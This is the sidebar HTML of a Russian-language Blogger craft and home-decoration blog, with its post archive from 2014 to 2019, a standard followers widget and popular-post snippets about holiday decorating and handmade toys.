<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://vk.com/sweetolika" class="social-btn-vk">Follow on Vkontakte<i class="fa fa-vk"></i> </a></li><li> <li><a href="https://www.facebook.com/profile.php?id=100012152201554" class="social-btn-facebok">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="#!" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/sweetolika/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Постоянные читатели</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/4683119662425297587?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dru\x26origin\x3dhttps://sweetolika.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/4683119662425297587?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dru\x26origin\x3dhttps://sweetolika.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив Блога</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2019/12/'>
декабря
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://sweetolika.blogspot.com/2019/12/happy-halloween.html'>Happy Halloween или как бюджетно отметить этот день.</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2019/10/'>
октября
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2019/08/'>
августа
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2019/07/'>
июля
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2019/03/'>
марта
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2019/01/'>
января
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(29)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2018/12/'>
декабря
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2018/11/'>
ноября
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2018/10/'>
октября
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2018/09/'>
сентября
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2018/08/'>
августа
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2018/07/'>
июля
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2018/05/'>
мая
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2018/04/'>
апреля
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2018/03/'>
марта
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2018/02/'>
февраля
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2018/01/'>
января
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(48)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/12/'>
декабря
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/11/'>
ноября
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/10/'>
октября
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/09/'>
сентября
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/08/'>
августа
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/07/'>
июля
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/06/'>
июня
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/05/'>
мая
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/04/'>
апреля
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/03/'>
марта
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/02/'>
февраля
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2017/01/'>
января
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(51)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/12/'>
декабря
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/11/'>
ноября
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/10/'>
октября
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/09/'>
сентября
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/08/'>
августа
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/07/'>
июля
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/06/'>
июня
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/05/'>
мая
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/04/'>
апреля
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/03/'>
марта
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/02/'>
февраля
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2016/01/'>
января
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(48)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/12/'>
декабря
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/11/'>
ноября
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/10/'>
октября
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/09/'>
сентября
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/08/'>
августа
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/07/'>
июля
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/06/'>
июня
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/05/'>
мая
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/04/'>
апреля
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/03/'>
марта
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/02/'>
февраля
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2015/01/'>
января
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(62)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/12/'>
декабря
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/11/'>
ноября
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/10/'>
октября
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/09/'>
сентября
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/08/'>
августа
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/07/'>
июля
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/06/'>
июня
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/05/'>
мая
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/04/'>
апреля
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/03/'>
марта
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/02/'>
февраля
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sweetolika.blogspot.com/2014/01/'>
января
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Популярное</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://sweetolika.blogspot.com/2014/02/23-freebie-printable.html'>
<img alt='Готовимся к 23 февраля. Украшаем дом. Freebie Printable' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk9UpgcxZqZ7glPx04_LUefFps0AQ-WeiWNQZyGrXvDu58jCURKEnCXWXw6NWyGJ1ffjjCbK8zAdWt635OuPaGXH43GpCqFoWsJfBUUvtZq9zDtd3S9c2_36I_rtlFvxcp4rRUt_jEOEOO/s72-c/%D0%A4%D0%9B%D0%B0%D0%B6%D0%BA%D0%B8+%D0%9F%D0%BE%D0%BA%D0%B0%D0%B7%D0%BD%D0%BE%D0%B9+%D0%BB%D0%B8%D1%81%D1%82.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://sweetolika.blogspot.com/2014/02/23-freebie-printable.html'>Готовимся к 23 февраля. Украшаем дом. Freebie Printable</a></div>
<div class='item-snippet'> На 23 февраля я планирую устроить маленький CandyBar для своих мужчин =) Бюджет у меня минимальный, поэтому тематика самая простая и военна...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://sweetolika.blogspot.com/2015/02/blog-post.html'>
<img alt='Ещё ромашки =)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1dTPmV9gytLVIQ9m_2SrezWoEDZNOVjsMbrfGYG45FlXF3amqHMj329SDfLjq2JXyggKRP7Sj2f5XQ5vZwdOaIrky4BUUINZeH0mvw8p-y67tvCVmRai0CNdQPNSDPCgXsk0OO-M7DKd0/s72-c/DSC00123.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://sweetolika.blogspot.com/2015/02/blog-post.html'>Ещё ромашки =)</a></div>
<div class='item-snippet'> Всем кусь, я очень быстренько, у меня осталось два дня на подготовку к 14-тому, хочу обязательно в этом году сделать своим любимым что-то и...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://sweetolika.blogspot.com/2014/01/blog-post.html'>
<img alt='Вступление...С чистого листа =)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWM4funzywnF4A3MLt-pK0GJmsOpLeOTzV6RT1FKXVPfUn9go1ailZHBkUuhv1zbXoe-ChKUk0ZLBIvkuSpQbHZl2VsUkHrDX51WibYKZFqnjjhTSYHsX6X2nQnP6FBwnV1snD6se8u3A0/s72-c/GbUx6MXn_c0.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://sweetolika.blogspot.com/2014/01/blog-post.html'>Вступление...С чистого листа =)</a></div>
<div class='item-snippet'>  Всем Привет!!! Спасибо, что заглянули ко мне на огонёк!&#160;   Меня зовут Оля. Живу в Москве, но приехала сюда из небольшого северного городка...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://sweetolika.blogspot.com/2014/08/blog-post.html'>
<img alt='Игрушка на объектив + Выкройка! Радуем фотоаппарат! =)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZGXJYo9J0FBMoDAKLFrGEUzYyvDW3dTFia5y7QYDIECtiIs0KzZrvSfvcHzZy2K8yYn6DeAodRBVTCqsGiPnGOGZRrOx6ey-NLjRvx4XJM5q7U47IFMI43_1wOB4PM9t7fK76WWhlRoJK/s72-c/DSC06255+2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://sweetolika.blogspot.com/2014/08/blog-post.html'>Игрушка на объектив + Выкройка! Радуем фотоаппарат! =)</a></div>
<div class='item-snippet'>  Я не представляю как рукодельницы находят время на задания, &quot;по дизайнить&quot; &#160;в разных блогах, и я совершенно не представляю как о...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://sweetolika.blogspot.com/2019/10/blog-post.html'>
